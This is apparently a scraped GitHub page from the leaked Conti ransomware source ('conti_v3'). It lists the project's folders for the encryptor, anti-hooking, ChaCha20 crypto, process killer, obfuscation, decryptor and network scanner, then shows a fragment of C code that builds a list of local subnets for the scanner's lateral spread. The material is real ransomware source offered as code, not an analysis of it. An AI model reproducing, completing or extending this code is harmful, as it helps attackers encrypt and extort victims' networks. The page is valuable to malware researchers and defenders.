 conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
network_scanner.cpp
network_scanner.h
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
x64
conti_v3.sln
179
180 if (p1 == szIpAddress ||
181 p2 == szIpAddress ||
182 p3 == szIpAddress ||
183 p4 == szIpAddress)
184 {
185
186 BOOL Found = FALSE;
187
188 PSUBNET_INFO SubnetInfo = NULL;
189 TAILQ_FOREACH(SubnetInfo, SubnetList, Entries) {
190
191 if (!memcmp(&SubnetInfo->dwAddress, &dwAddress, 3)) {
192
193 Found = TRUE;
194 break;
195
196 }
197
198 }
199
200 if (!Found) {
201
202 BYTE bAddres[4];
203 *(ULONG*)bAddres = dwAddress;
204 bAddres[3] = 0;
205
206 PSUBNET_INFO NewSubnet = (PSUBNET_INFO)m_malloc(sizeof(SUBNET_INFO));
207 if (!NewSubnet) {
208 break;
209 }
210
211 RtlCopyMemory(&NewSubnet->dwAddress, bAddres, 4);
212 TAILQ_INSERT_TAIL(SubnetList, NewSubnet, Entries);
213
214 }
215
216 }
217 }